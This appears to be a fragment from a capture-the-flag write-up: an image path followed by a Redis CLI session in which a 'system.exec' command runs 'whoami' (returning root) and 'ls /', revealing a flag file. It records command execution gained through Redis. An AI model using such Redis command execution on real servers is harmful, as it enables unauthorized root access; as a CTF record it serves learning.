 127.0.0.1:6379(0)> system.exec "whoami"
root
127.0.0.1:6379(0)> system.exec "ls /"
bin
boot
dev
etc
flag_bffc-d3ffcfdb00ef
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
start-apache2.sh
start-redis.sh
supervisor-4.2.0
supervisord.log
supervisord.pid
sys
tmp
usr
var